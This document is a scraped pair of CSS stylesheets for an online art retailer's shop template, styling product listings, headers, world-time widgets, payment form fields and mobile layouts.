
.prev.gray{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #DDD;height:14px;padding-left:2px;text-align:center;top:4px;width:12px}

.item_box1{margin-bottom:10px;margin-left:10px;margin-top:10px;padding-left:0;position:relative}

.more_save_box{left:240px;padding:20px 0 0;position:absolute;top:-16px}

.quantity .item_name1{top:6px}

.item_name1{color:#666;float:left;font-size:18px;width:50px}

.next{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #DDD;height:14px;padding-left:2px;text-align:center;top:4px;width:12px}

.buttonAddCart3{background:url(../images/new_quote.png) no-repeat scroll 0 0 transparent; background-size:cover;
    border:0 none;cursor:pointer;display:block;font-size:0;height:50px;line-height:0;margin:5px auto 0;  margin-right: 10px; text-indent:-9999px;width:177px;float:right}

.item_box.shipping{padding-left:90px;position:relative;float:left}

.item_name{color:#666;left:0;position:absolute;top:0;width:80px}

.item_con{font-size:14px;min-height:12px;position:relative}

.shipping em{color:#999;font-style:normal;padding:0 10px}

.shipping a{color:#444;padding-right:20px;position:relative}

.shipping a u{border:1px solid #666;height:8px;padding:2px;position:absolute;right:0;top:2px;width:8px}

.shipping a .arrow_a{position:absolute;right:2px;top:5px}

.arrow_a{display:block;height:4px;overflow:hidden;position:relative;width:8px}

.arrow_a i{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#000 transparent transparent;border-image:none;border-style:solid;border-width:80px;bottom:-80px;display:block;height:0;left:50%;margin-left:-80px;position:absolute;width:0}

.shipping p{color:#999;font-size:12px;margin:5px 0 0}

.good_tabs_title{background:none repeat scroll 0 0 #EDEDED;color:#D2000B;font-size:14px;font-weight:700;height:30px;line-height:30px;padding-left:10px}

.fafa1{float:left;margin-top:20px;text-align:center;width:208px}

.fafa2{background:none repeat scroll 0 0 #CCC;float:left;font-weight:700;height:25px;line-height:25px;text-align:center;width:208px}

.fafa3{color:#5390BC;float:left;font-family:verdana;font-size:14px;margin-bottom:10px;text-align:center;width:208px}

.pdgg img{box-shadow:3px 4px 8px #717171;padding:5px}

.buy1{float:left;margin-bottom:20px;margin-left:20px;top:500px;z-index:1}

.buttonAddCart4{background:url(../images/details.jpg) no-repeat scroll 0 0 transparent;border:0 none;cursor:pointer;display:block;float:left;font-size:0;height:18px;line-height:0;margin:5px auto 0;text-indent:-9999px;width:61px}

.buttonAddCart5{background:url(../images/shopping_tocart.jpg) no-repeat scroll 0 0 transparent;border:0 none;cursor:pointer;display:block;float:left;font-size:0;height:18px;line-height:0;margin:5px auto 0 10px;text-indent:-9999px;width:95px}

.chang.btn_left.btn_off{background:url(../images/btn_left.gif) no-repeat scroll 0 0 transparent;height:101px;left:230px;width:11px}

.chang.btn_right.btn_off{background:url(../images/btn_right.gif) no-repeat scroll 0 0 transparent;height:101px;left:230px;width:11px}

.custom_size1{/*background:url(../images/custom_size1.gif) no-repeat scroll 0 0 transparent;*/ background-color:#727fa1; float:left;color:#fff;font-size:14px;height:28px;line-height:28px;padding-left:10px;
    width:calc(100% - 10px);font-weight:700}

#product_flash_show_ii{background-color:#fff;padding-left:9px;padding-right:9px;padding-top:6px;box-shadow:3px 4px 8px #767676;padding-bottom:6px}

.small_con ul li a:hover{text-decoration:underline;color:#c00}

.img_fe{left:10px;position:absolute;top:8px}

.img_fe a{display:block;padding:1px}

.img_fe a img{box-shadow:3px 4px 8px #717171;height:215px;width:163px}

.text_fe{height:35px;left:13px;overflow:hidden;position:absolute;top:230px;width:163px}

.price_fe em{color:#000;margin:0 5px 0 0;text-decoration:line-through}

.text_fe a{font-size:12px}

.num_fe{clear:both;color:#000;float:left;font-size:12px;left:13px;margin-top:10px;text-align:center;top:0;width:160px}

.price_fe{background:none repeat scroll 0 0 #CCC;color:#000;font-size:12px;font-weight:700;height:25px;left:0;line-height:25px;position:absolute;text-align:center;top:290px;width:186px}

.reviews_fe1{color:#5390bc;font-family:verdana;font-size:14px;left:0;position:absolute;top:310px;width:186px}

.reviews_fe{float:left;left:13px;width:166px}

.say_div{background:transparent url(../images/see_bg.jpg) no-repeat scroll 5px 5px;border:1px solid #e5e5e5;padding:45px 0 0;margin:10px 0 0}

#wrapper-l{float:left;width:194px}

.w-richRefinement{border-top:medium none;overflow:hidden}

.w-richRefinement{border-top:medium none;overflow:hidden}

.w-richRefinement h2 span{cursor:pointer;display:block;height:14px;position:absolute;right:5px;top:6px;width:14px}

.w-richRefinement p{color:#000;line-height:14px;width:194px}

.w-richRefinement a{display:block;font:10px/12px Verdana;padding:5px 6px}

#narrowBy p i{background:url(../images/new_y.gif) no-repeat scroll 0 -12px #FFF;display:block;float:left;height:15px;margin-right:6px;width:15px}

#narrowBy p .selected i,#narrowBy p a:hover i{background:url(../images/new_y.gif) no-repeat scroll 0 -68px #FFF;display:block;float:left;height:15px;margin-right:6px;width:15px}

.num_fee{color:#000;float:left;font-size:12px;text-align:center;width:160px;margin-top:20px}

.price_fee{background:none repeat scroll 0 0 #CCC;color:#000;float:left;font-size:12px;font-weight:700;height:25px;left:5px;line-height:25px;width:166px}

.reviews_fe2{color:#5390BC;float:left;font-family:verdana;font-size:13px;left:0;width:166px}

#shipping_text{position:absolute;top:20px;right:-8px;display:none;width:380px}

.style10{color:#cb3208;font-size:16px;font-weight:700}

.style23{font-size:13px;font-weight:700;color:#25396c}

.style20{font-size:12px;color:#25396c}

.style14{color:#af0011;font-size:11px}

.style19{font-size:13px;color:#25396c}

.style22{color:#cb3208;font-size:14px;font-weight:700}

.style26{color:#a60006;font-size:9pt}

.style12{color:#fff;font-weight:700;font-size:13px}

.style11{color:#fff;font-weight:lighter;font-size:13px}

.red_l{color:#ae0011;font-size:10px;text-decoration:underline;font-family:Arial}

.style1{font-size:9px;color:#25396c}

.hdr-artbox{border:0 none;font:inherit;margin:0;padding:0;vertical-align:baseline;list-style:outside none none;color:#373737;text-align:left}

.hdr-artbox-ptr{display:block;float:left;height:auto;margin:8px 0 0 -5px;padding:0 10px 10px 20px;width:auto;z-index:99}

.headDD_all_UK{background-color:#fff;border:1px solid #b3b3b4;margin:5px 0 0 -662px;position:relative;width:1006px;z-index:99}

#all_Cont{margin:19px 25px 28px 24px;overflow:hidden}

#all_l{float:left}

#all_Cont h2{color:#4d4d4e;font:26px/32px BebasNeueRegular,Arial,sans-serif;margin:0 0 14px;padding:0;text-transform:uppercase}

.all_l_col{float:left;text-transform:none!important;margin-right:15px}

#all_Cont ul{list-style:outside none none;margin:0;padding:0}

#hdr-artbarv2 a:link{color:#4d4d4e;display:block;overflow:visible!important;padding:0;text-decoration:none}

.all_l_col a:link{color:#4d4d4e;font:14px/24px Helvetica,Arial,sans-serif;text-decoration:none}

#hdr-artbarv2 li{float:left;list-style:outside none none;margin:0}

.all_l_col ul li{display:block;float:none!important}

.mb25{margin-bottom:25px!important}

#all_Cont h3{color:#4d4d4e;font:700 13px/18px Helvetica,Arial,sans-serif;margin:0 0 3px;padding:0;text-transform:uppercase}

.mr15{margin-right:15px}

#all_shop{background-color:#f37031;color:#fff;float:right;font:65px/54px BebasNeueRegular,Arial,sans-serif;height:139px;margin-bottom:108px!important;padding:40px 0 0 30px;text-transform:uppercase;width:180px}

.w1002{width:1020px;}
#layer_switch del { color:#999; font-size:15px; margin-right:4px;}

.index_4{margin-top: 40px;}
.index_4_t{padding-bottom: 15px; margin-top:40px; margin-bottom:10px;}
.index_4_t a{font-size: 18px;color: #666;display: inline-block;margin-right: 5%;position: relative;font-family: "微软雅黑"; font-weight: bold;}
.index_4_t a:hover{color: #354380; border-bottom: 2px #354380 solid; padding-bottom: 2px; font-weight: bold; }
.index_4_t a em{position: absolute;left: 50%;background: url(../images/jt_13.png) no-repeat;width: 27px;height: 15px;margin-left: -10px;bottom: -22px;display: none;}
.index_4_t .ahover{color: #354380; border-bottom: 2px #354380 solid; padding-bottom: 2px;  }
.index_4_t .ahover em{display: block;}
.index_4_t a:hover em{display: block;}


.w1200 {width:1020px;}
.header_top{width: 100%; background-color: #787572; color: #fdfdfe; height: 34px; display: block; line-height: 34px;}
.header_top .box{width: 100%; max-width: 1020px; height:auto; margin: 0 auto; }
.header_top .box .hdl .tel{margin-left: 10px; font-size: 16px; font-family: "Century Gothic", Georgia, Serif; line-height: 34px; background: url("../images/mail_1.png") 0 10px  no-repeat; padding-left: 32px;;float: left}

.header_top .box .hdr ul{border-left:1px solid #fdfdfe;}
.header_top .box .hdr ul>li{border-right:1px solid #fdfdfe; }
.header_top .box .hdr ul>li a{color: #fdfdfe; font-size: 14px;}

.header_top .box .hdr ul>li.change_menu{border: none;}
.header_top .box .hdr ul>li.change_menu ul{font-size: 12px;}

.header_top .box .hdr ul li.change_menu .triangle-down {
    width: 0;
    height: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 8px solid #c37f2b;
    margin: 12px 10px 0px 8px;
    float: right;
}
.header_top .box .hdr ul li.nomar{border: none; padding-right: 10px; margin-right: 0px;}

.header_top .box .hdr ul ul.su_change li a {font-size: 12px; float: left;}
.header_top .box .hdr ul ul.su_change li{padding: 0 8px;}


.search_div2{    float: left;
    margin-left: 35px;
    width: 260px;
    height: 32px;
    margin-top: 32px;
    background: none;
    padding: 0;
    border: 1px Solid #ccc;
}

.search_div2 input.sear_box {

    width: 152px;
    height: 32px;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    color: #CACACA;
    line-height: 32px;
    font-size: 13px;
    border: none;
    background: 0 0;
    text-indent: 8px;
    float: left;
    margin: 0;
}

.search_div2 p.sear_btn{float: right;width: 86px;height: 32px;}

.search_div2 p.sear_btn a {width: 100%;height: 100%; display: block;background-color: #f4ad13;text-align: center; line-height: 30px; color: #fff;font-size: 16px;


}
body{background: #f2efe9;}
.logo{margin-top: 15px;}
.shop_div {background: url("../images/shop_new.png") 4px 4px no-repeat #bd7ebe ; line-height: 34px; font-size: 16px; height: 34px; width: 239px; padding-left: 36px; display: block; }
.shop_div p{width: calc(100% - 20px); color: #fff; text-align: left;}
.shop_div p a.itemsnum{font-size: 18px;}
.shop_div p a{ color: #fff}

.shop_div_2{font-size: 20px;  width: 279px; margin-top: 5px; padding-left: 5px; color: #717171; display: block;}
.shop_div_2 a{margin-right: 8px; color:#717171}
.shop_div_2  a:link, .shop_div_2  a:visited {
    color: #717171;
    text-decoration: none;
}
.shop_div_2 a:last-child{background: url("../images/livechat.png") no-repeat; float: right; width: 100px; height: 22px;}

.times{margin: 0 auto; background: #fff; height: 50px;}
.time_body{width: 100%;}
.time_body li{display: inline-block; margin-left: 8px; line-height: 50px; font-family: "Mongolian Baiti"; color: #787572; font-weight: lighter; font-size: 16px;}
.time_body li span{font-size: 14px;}
.time_body li.Beijing:before{content: url("../images/beijing.png"); padding: 0 5px 0 0; margin-top: 3px; float: left;}
.time_body li.Beijing span:before{content: "Beijing"; padding: 0 5px 0 0;}
.time_body li.NewYork:before{content: url("../images/NewYork.png");  padding: 0 5px 0 0; margin-top: 3px; float: left;}
.time_body li.NewYork span:before{content: "New York"; padding: 0 5px 0 0;}
.time_body li.London:before{content: url("../images/London.png");  padding: 0 5px 0 0; margin-top: 3px; float: left;}
.time_body li.London span:before{content: "London"; padding: 0 5px 0 0;}
.time_body li.Paris:before{content: url("../images/Paris.png");  padding: 0 5px 0 0; margin-top: 3px; float: left;}
.time_body li.Paris span:before{content: "Paris"; padding: 0 5px 0 0;}
.time_body li.Melbourne:before{content: url("../images/Melbourne.png");  padding: 0 5px 0 0; margin-top: 3px; float: left;}
.time_body li.Melbourne span:before{content: "Melbourne"; padding: 0 5px 0 0;}
.time_body li.Dubai:before{content: url("../images/Dubai.png");  padding: 0 5px 0 0; margin-top: 3px; float: left;}
.time_body li.Dubai span:before{content: "Dubai"; padding: 0 5px 0 0;}
.time_body li.Moscow:before{content: url("../images/Moscow.png");  padding: 0 5px 0 0; margin-top: 3px; float: left;}
.time_body li.Moscow span:before{content: "Moscow"; padding: 0 5px 0 0;}
.slider2{overflow:hidden}
.new_switch{width: 100%; float: left;}
.new_switch li{float: left; width: 210px; margin: 15px 20px 0 0; height: auto; min-height: 307px; background-color: #fff; padding: 15px;  cursor: pointer; box-shadow: 0px 0px 3px #ccc;}
.new_switch li .fimg{width: 100%;}
.new_switch .colors{width: 100%; margin-top: 20px; margin-bottom: 8px;}
.new_switch .colors dd{width:15%; height: 14vw; float: left; margin:2% 2% 0 0; cursor: pointer; }
.new_switch .colors .cl1{background-color: #fae5c5;}
.new_switch .colors .cl2{background-color: #c4dd94;}
.new_switch .colors .cl3{background-color: #f7af37;}
.new_switch .colors .cl4{background-color: #dccf53;}
.new_switch .colors .cl5{background-color: #e67c4d;}
.new_switch .colors .cl6{background-color: #4392c9; margin-right: 0;}
.new_switch .colors .cl7{background-color: #807cab;}
.new_switch .colors .cl8{background-color: #7e3f47;}
.new_switch .colors .cl9{background-color: #ad482c;}
.new_switch .colors .cl10{background-color: #cdaea8;}
.new_switch .colors .cl11{background-color: #75a070;}
.new_switch .colors .cl12{background-color: #c14c5b; margin-right: 0;}

.new_switch .new_title{font-size: 16px; margin-top: 10px;display: block;}
#layer_switch  li .imgss {font-size: 15px;}

#layer_switch li .imgss img{margin-bottom: 10px;}

#layer_switch li .g_t_c{color: darkred; font-size: 15px;}
.new_switch_t a{}
.new_index_right{float: right; width: 316px; background-color: #fff; height: 425px; margin-top: 15px;}
.new_index_right .listbox{width: calc(90% - 50px); margin: 10px 0 0 10px; height: 42px; line-height: 21px; padding-left: 50px; font-size: 14px;}
.new_index_right .listbox.box1{background: url("../images/index_right_box1.png") left center no-repeat}
.new_index_right .listbox.box2{background: url("../images/index_right_box2.png") left center no-repeat}
.new_index_right .listbox.box3{background: url("../images/index_right_box3.png") left center no-repeat}
.new_index_right .listbox p{color: #a6a2a1}
.new_index_right .listbox b{color: #333;}

.new_fbg{background: url("../images/fbg.png") right top no-repeat; padding-bottom: 35px;text-align: left; font-size: 16px; line-height: 40px;}
.new_fbg div{width: calc(100% - 40px); padding:0 20px; float: left;}
.new_fbg i{font-size: 28px; padding: 6px; color: #354380; float: left; width: 28px; height: 28px; text-align: center}
.new_nexts{cursor:pointer; text-align: center; font-size: 24px;}
.new_prev{cursor:pointer; text-align: center; font-size: 24px;}
.new_nexts:hover{color: #727fa1}
.new_prev:hover{color: #727fa1}
.FreeShipping ul li{background-color: #fff; border: 1px solid #ccc;}
.itemDetails_tbl3 {font-size: 15px;}


.itemDetails_tbl3 tr:not(:nth-child(1)){
    cursor: pointer;
    line-height: 25px;

}

.itemDetails_tbl3 tr:not(:nth-child(1)):hover{
    cursor: pointer;
    background-color: #ccc;


}
#cart_quantity{padding:3px 10px; }

#frame_price{line-height: 16px;}

/*//2020-12-01*/
.new_img_btm{width: calc(100% - 40px); padding: 20px 20px; background-color: #fff; float: left;}
.new_img_btm ul{width: 100%; font-size: 13px; }
.new_img_btm li{width: calc(50% - 42px); margin: 5px 20px; text-align: center; float: left; height: 26px; line-height: 26px;  background-color: #eeeeee; border-radius: 3px; border: 1px #e5e5e5 solid;font-family: "Anton";
    font-size: 14px;}
.new_img_btm li a{color:#0e0d0d; font-weight: lighter;}
.new_img_btm li:last-child{width:calc(100% - 82px); background: #727fa1;  border: 1px #777575 solid; text-align: left; padding: 0 20px;}
.new_img_btm li:last-child a{color: #fefefe;}

.new_img_lt{float: left; width: 60%;}
.new_img_lt li{text-align: center; width: 50%; margin: 2px 0 8px 0; float: left; ;font-size: 18px; color: #020000; font-family: Anton; font-size: 135%;}
.new_img_lt li i{font-size: 30px; display: block; padding: 5px 0; color: #585757}
.new_img_lt li span.commnet_write{padding: 0; background: none; margin: 0 auto; width: 100%;}
.new_img_lt li a{display: block;}
.new_img_lt  li span.commnet_write a{ color: #333;text-decoration: underline;}
.new_img_rt{width: 40%; float: right; text-align: center;}
.new_img_rt p{font-family: Teko ;font-size: 150%; line-height: 32px; width: calc(100% - 40px); font-weight: 300; float: left; margin: 20px 0; color: #020000; margin-right: 40px;}
.new_img_rt p b{color: #eb6c1a; font-weight: normal}
.new_yunfei{width: calc(100% - 20px); padding: 10px;}

/*新产品页*/
.new_fm{width:100%; float:left; height: auto; padding-top: 45px; border: none; position: relative; clear: both; }


.new_fm_top{width:100%; float:left; height:32px; line-height: 32px;  background:#e9ecf5;}
.new_fm_top ul{float: left; width: calc(100% - 2px);border: 1px solid #dcdcdc;height:32px; }
.new_fm_top .tabbar li{float: left; padding: 0 15px; height: 32px; line-height: 32px; font-size: 14px; border-right: 1px solid #dcdcdc; cursor: pointer; }
.new_fm_top .tabbar li:hover, .new_fm_top .tabbar li.current{background-color: #b41628; color: #fff;}
.new_fm .tabbar  li:last-child:hover{background:none;}
.new_fm .tabbar  li:last-child{position: absolute; right: 60px; top:20px; z-index: 1; border-right: none;}
.new_fm .tabbar  .current:last-child{background:none;}

.new_fm_pro,.new_fm_main{float: left;}
.new_fm_main{background-color: #fff; width:100%; float: left; padding: 20px 0px;}
.new_working{width:calc(100% - 240px); padding: 10px 120px; float: left;}
.new_working p{font-size: 18px; line-height: 32px; color: #020000;}
.new_working .img{box-shadow: 3px 2px 5px #ccc; margin: 15px auto; max-width: 100%; height: auto; display: block; width: 100%; }
.new_working h1{display: block; border-bottom: 1px solid #020000; padding: 25px 0; text-align: center; width: 100%; font-size: 300%; ;}
.pro_info{width: calc(100% - 40px); padding: 20px; float: left; color:#787878; background-color: #fff; }
.pro_info h1{font-size: 46px;display: block;line-height: 50px; padding: 0 0 20px 0; }
.pro_info p{font-size:18px; line-height: 25px; color: #787878; display: block; }
.pro_info .pro_info_box{background-color: #f1f1f1; float: left; width: calc(100% - 30px); padding: 15px;}
.pro_info .pro_info_box .fl{float: left; width: calc(50% - 20px); padding: 25px 10px 10px 10px; position: relative; }
.pro_info .pro_info_box .fl .img{width: 78%; float: left;  border: #717171 1px solid; padding: 10px 0; border-left: none; border-right: none;}

.pro_info .pro_info_box .fl .img img{width: 100%;  box-shadow: 3px 2px 5px #ccc;}
.pro_info .pro_info_box .fl:after{content: url("../images/new_fw/jt.png"); top:50%; right: 0; position: absolute;}
.pro_info .pro_info_box .fr{float: left;  width: calc(50% - 60px); padding:10px 30px;}
.pro_info .pro_info_box .fr img{width: 100%; box-shadow: 3px 2px 5px #ccc;}
.pro_info .pro_info_box .red{color:#b41628}
.pro_info .pro_info_box .span{font-size: 16px; color: #787878; width: 85%; display: block; margin-bottom: 8px;}
.space_re { width: calc(100% - 80px); padding: 40px; float: left;}
.space_re_box{background-color: #f8f8f8;}
.space_re_box h1{height: 60px; line-height: 60px; font-size: 300%; text-align: center; background-color: #1473ad; color: #fff; border-radius: 4px;}
.space_re_box ul{background-color: #f8f8f8; width: calc(100% - 40px); padding: 20px;; float: left;}
.space_re_box ul li{float: left; text-align: center; font-size: 18px;line-height: 25px;}
.space_re_box ul li img{width: 100%; float: left;}
.space_re_box ul li:nth-child(1) p,.space_re_box ul li:nth-child(2) p{padding: 0 18%; }
.space_re_box ul li:nth-child(1){width: 50%;}
.space_re_box ul li:nth-child(2){width: 50%;}
.space_re_box ul li:nth-child(3){width: 30%; clear: both;}
.space_re_box ul li:nth-child(4){width: 40%;}
.space_re_box ul li:nth-child(4) p{padding: 0 8%; }
.space_re_box ul li:nth-child(5){width: 30%;}

.w_paycon_row select{height: 24px;}



@media only screen and (max-width: 480px) and (min-width: 320px){
    .header_top{height: 48px; line-height: 24px;}
    .header_top .box{width: 100%;}
    .header_top .box .hdl .tel{margin-left: 35px; font-size: 12px; line-height: 24px; float: none;background: url(/images/email.gif) no-repeat scroll 0 0 transparent;}
    .header_top .box .hdr ul>li a{color: #fdfdfe; font-size: 12px; line-height: 24px;}
    .header_top .box .hdr ul{border-left:none; float: right;}
    .header_top .box .hdr ul>li{border-right:none; }
    .header_top .box .hdr ul li.change_menu .triangle-down{margin-top: 8px;}
    .hdr ul ul.su_change{top:24px; left: 15px;}
    .logo{margin-top: 0; padding-top: 5px; padding: 10px;}
    .logo a{ width: calc(100% - 20px)}
    .shop_div{width: calc(100% - 30px); margin: 0 15px;}
    .shop_div_2{width: calc(100% - 30px); margin: 0 15px;}
    .search_div2{width: calc(100% - 30px);  margin: 6px 15px; padding: 0;}
    .index_4_t{margin-top: 15px;}
    .new_switch li{width: calc(100% - 60px); margin: 15px 15px 0 15px;}
    .times{display: none;}
    .new_index_right{width: 100%;}
    .new_fbg{background: #efedec; font-size: 14px;line-height: 20px; margin-bottom: 45px;}
    .new_fbg>div{background: #efedec; padding-bottom: 12px; }
    .footer_top{line-height: 25px;}
    .new_fm_main{width: 100%; padding: 10px 0;}
    .new_img_btm li{width:calc(100% - 42px);}
    .pro_info .pro_info_box .fl, .pro_info .pro_info_box .fr{width: 100%; padding: 0;}
    .pro_info .pro_info_box .fr{ margin-top: 25px;}
    .new_fm:before{display: none;}
    .new_working{width: calc(100% - 40px); padding: 20px;}
    .new_working h1{font-size: 200%;}
    .new_fm_top .tabbar ul, .new_fm_top {height: auto; border: none;}
    .new_fm_top .tabbar li{width: calc(50% - 32px); text-align: center; border: 1px #dcdcdc solid; border-right: none; border-top: none; }
    .space_re{width: calc(100% - 40px); padding: 20px;}
    .space_re_box h1{font-size: 150%;}
    .space_re_box ul li{width: 100%;}
    .space_re_box ul li:nth-child(1),
    .space_re_box ul li:nth-child(2),
    .space_re_box ul li:nth-child(3),
    .space_re_box ul li:nth-child(4),
    .space_re_box ul li:nth-child(5){width: 100%; margin-bottom: 10px; padding-bottom: 25px; border-bottom: 1px solid #f1f1f1;}

    .space_re_box ul li:nth-child(1) p,.space_re_box ul li:nth-child(2) p,.space_re_box ul li:nth-child(3) p,.space_re_box ul li:nth-child(4) p,.space_re_box ul li:nth-child(5) p{padding: 0 8%; }

    .new_fm .tabbar  li:last-child:hover{background-color: #b41628; color: #fff;}
    .new_fm .tabbar  li:last-child{position:relative; float: left;  z-index: 1; border-right: none; right: 0; top: 0;}
    .new_fm .tabbar  li:last-child img{display: none;}
    .new_fm .tabbar  li:last-child:before{content: "Customize Your Art ";}
    .new_fm .tabbar  .current:last-child{background-color: #b41628; color: #fff;}

    .new_img_lt,.new_img_rt{width: 100%;}
    .w_paycon_row img {width: 21%;}
    #payment_ccwonline-cc-cvv{width: 60px;}
    .w_paycon_row #cvv2Img{width: auto;}
    .w_paycon_row #bigcvvhelpimg{ width: auto;}
    #payment_ccwonline-cc-number{width: 80%}
}



--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/css/style_theme-1.css
body_size: 5663
content:
@charset "utf-8";.menu{background-color:#A3A3A3}

.menu ul li{border-top:1px solid #ccc;background:#FFFCF7 url(../images/theme-1/menu_arrow_bg.gif) no-repeat -1px -100px}

.menu ul ul .b_top{border-top:1px solid #A6A6A6;border-right:2px solid #A6A6A6}

.menu a,.menu a:visited{color:#000}

.menu ul ul li a,.menu ul ul li a:visited{color:#000}

.menu ul ul li a:hover{color:#F60}

.menu ul ul :hover>a{color:#F60}

* html .menu a:hover{color:#000;background:#fff url(../images/theme-1/menu_arrow_bg.gif) no-repeat -1px -130px}

.menu :hover>a{color:#000;background:#fff url(../images/theme-1/menu_arrow_bg.gif) no-repeat -1px -130px}

.menu ul ul{background:url(../images/theme-1/menu_arrow_bg.gif) no-repeat 0 100%}

.new{background:url(../images/theme-1/new.gif) no-repeat right center}

button{background:url(../images/theme-1/button.gif) repeat-x}

button:active,button:hover{background:url(../images/theme-1/button_over.gif) repeat-x}

#menu_index_top li a:link,#menu_index_top li a:visited{background:url(../images/theme-1/menu_top.gif) no-repeat;font-size:13px;width:184px;height:25px;display:block;color:#fff;font-weight:700;text-indent:6px;line-height:25px}

#menu_index_top li a:hover{color:#f60}

#menu_index_top2 li a:link,#menu_index_top2 li a:visited{font-size:12px;width:174px;height:18px;display:block;color:#444;font-weight:700;text-indent:1em;line-height:18px}

#menu_index_top2 li a:hover{color:#f60}

.menu_index_top3 a:link,.menu_index_top3 a:visited{font-size:12px;width:110px;height:18px;display:block;color:#444;font-weight:700;text-indent:1em;line-height:18px}

.menu_index_top3 a:hover{color:#f60}

.cate_title{background:#0E58B5 url(../images/theme-1/cate_title.gif) no-repeat 2px 0}

.blue_con{border:1px solid #ddd}

.blue_con h4{background:#E1F1F6 url(../images/theme-1/blue_head_bg.gif) repeat-x}

.search_bar{background-image:url(../images/search_bar_c.gif);background-repeat:repeat-x;background-position:right top}

.use_nav_bg b{background-image:url(../images/theme-1/search_bar_l.gif);background-repeat:no-repeat;background-position:left}

a.btn_search{background:url(../images/theme-1/btn_go.gif) 0 0 no-repeat}

#shoping_con li a:link,#shoping_con li a:visited{color:#333;background-image:url(../images/theme-1/search_bar_r.gif);background-repeat:no-repeat;background-position:0 0}

#shoping_con li a:hover{color:#f60}

#search_con li,#shoping_con li{color:#333}

#border_left{border-left:1px solid #ddd}

.more_product,a.more_product:link,a.more_product:visited{color:#184C95}

.border_r_dash{background:url(../images/theme-1/border_dash.gif) right top repeat-y}

a.icon_inquiry{background:url(../images/theme-1/btn_inquiy.gif) no-repeat}

.list_title a{background:#eee;color:#F60}

.product_count{background:url(../images/theme-1/count.gif) no-repeat;color:#fff}

.free_shipping{background:url(../images/theme-1/free_s.gif) no-repeat}

.bulksale_free_shipping{background:url(../images/theme-1/bulksale.gif) no-repeat}

.sale_item{background:url(../images/theme-1/sale_item.gif) no-repeat}

.sold_out{background:url(../images/theme-1/sold_out.gif) no-repeat}

.almost_sold_out{background:url(../images/theme-1/almost_sold.gif) no-repeat}

.product_count_s{background:url(../images/theme-1/count_s.gif) no-repeat;color:#fff}

.sale_item_s{background:url(../images/theme-1/sale_item_s.gif) no-repeat}

.sold_out_s{background:url(../images/theme-1/sold_out_s.gif) no-repeat}

.almost_sold_out_s{background:url(../images/theme-1/almost_sold_s.gif) no-repeat}

.product_count_b{background:url(../images/theme-1/count.gif) no-repeat;color:#fff}

.sale_item_b{background:url(../images/theme-1/sale_item.gif) no-repeat}

.sold_out_b{background:transparent url(../images/theme-1/sold_out_b.gif) no-repeat scroll 0}

.almost_sold_out_b{background:url(../images/theme-1/almost_sold.gif) no-repeat}

.list_bar .category{background:url(../images/theme-1/trangle.gif) 7px center no-repeat;border-right:1px solid #ddd;border-bottom:1px solid #ddd}

.list_bar .category_{background:url(../images/theme-1/trangle2.gif) no-repeat;border-right:1px solid #ddd}

a .list_gallery,a .list_grid,a .list_list{background-position:0 -23px}

.list_list{background:url(../images/theme-1/list_list.gif) no-repeat}

.list_grid{background:url(../images/theme-1/list_grid.gif) no-repeat}

.list_gallery{background:url(../images/theme-1/list_gallery.gif) no-repeat}

a .list_gallery:hover,a .list_grid:hover,a .list_list:hover{color:#F60}

#search_feedback{background:url(../images/theme-1/search_cate.gif) repeat-x}

.recent_flash_prev{background:url(../images/theme-1/prev_l.gif) no-repeat}

.recent_flash_next{background:url(../images/theme-1/next_l.gif) no-repeat}

.table{background-color:#666;margin-right:5px}

.coupon_icon_cut{background:url(../images/theme-1/icon_cut.gif) no-repeat 0 260px}

.p_f_en{background:url(../images/theme-1/btn_enlarge.gif) no-repeat scroll 0 0 transparent;float:left;height:20px;margin-left:390px;padding-left:18px}

#product_flash_btn img{border:1px solid #eee}

.for_gray_bg{background:url(../images/theme-1/right_gray_bg.gif) repeat-y right top}

.seal_m_en{background:url(../images/theme-1/seal_m_en.gif) no-repeat}

.png{background:url(../images/theme-1/pop_win_bg.png) no-repeat}

#table_info{border:1px solid #ddd;border-width:0 0 1px 1px}

#table_info th{background:#ececec}

#table_info td,#table_info th{border:1px solid #ddd;border-width:1px 1px 0 0}

#table_info_l{border:1px solid #ddd;border-width:0 0 1px 1px}

#table_info_l th{background:#ececec}

#table_info_l td,#table_info_l th{border:1px solid #ddd;border-width:1px 1px 0 0}

#ZoomBox{background:#eee url(../images/theme-1/pop_bg1.gif) repeat-y right top}

#smallImgBtns{background:#fff url(../images/theme-1/pop_bg2.gif) no-repeat 0 100%}

.inquiry{background:0 0}

#Item_Description_Spc h3{color:#F60}

#Item_Description_Spc ul li{background:transparent url(../images/theme-1/icon_arr.gif) no-repeat 0 6px}

#testimonials dl{background-color:#ebe9df}

#chat_div{background:#fff url(../images/theme-1/chat_div_bg.gif) no-repeat 0 100%;border:1px solid #ddd;border-width:0 1px}

.lay_hot{background:transparent url(../images/theme-1/hot.gif) no-repeat scroll 0}

#recent_flash_small .allborder{border:1px solid #F5A79A}

.pagebar a span:hover{color:#F60}

.check_box_tit{background:url(../images/theme-1/bg_title.gif) repeat-x}

.select3{border:1px solid #ddd}

.input3{border:1px solid #ddd}

.input_box{background:url(../images/theme-1/bg_input.gif) no-repeat}

.bill_bot_img{background:url(../images/theme-1/icon_clock.gif) no-repeat}

.write_btn{background:url(../images/theme-1/icon_write.gif) no-repeat}

.table_orders td{border-bottom:1px solid #eee}

.status_btn{background:url(../images/theme-1/icon_th.gif) no-repeat right -18px}

.nl_layer .off,.order_layer .off{background-color:#f7f6f2;border-bottom:1px solid #ddd;color:#000}

.nl_layer .on,.order_layer .on{background:#fff;color:#F60}

.paypal_warn{background:url(../images/theme-1/warn_icon.gif) no-repeat}

#help_nav{border-top:1px solid #ddd}

#help_nav .active{background:url(../images/theme-1/bg_arrow_off.gif) no-repeat center bottom}

#help_nav .active span{background:#fff}

#help_nav .active a:hover{background:url(../images/theme-1/bg_arrow_off.gif) no-repeat center bottom}

#help_nav .active a:hover span{background:#e6e5e1}

#help_nav .normal{background:url(../images/theme-1/bg_arrow_on.gif) no-repeat center bottom}

#help_nav .normal span{background:url(../images/theme-1/help_switch_bg.gif) repeat-x}

.ico1{background:url(../images/theme-1/icon_customer.gif) no-repeat}

.ico2{background:url(../images/theme-1/icon_inquiry.gif) no-repeat}

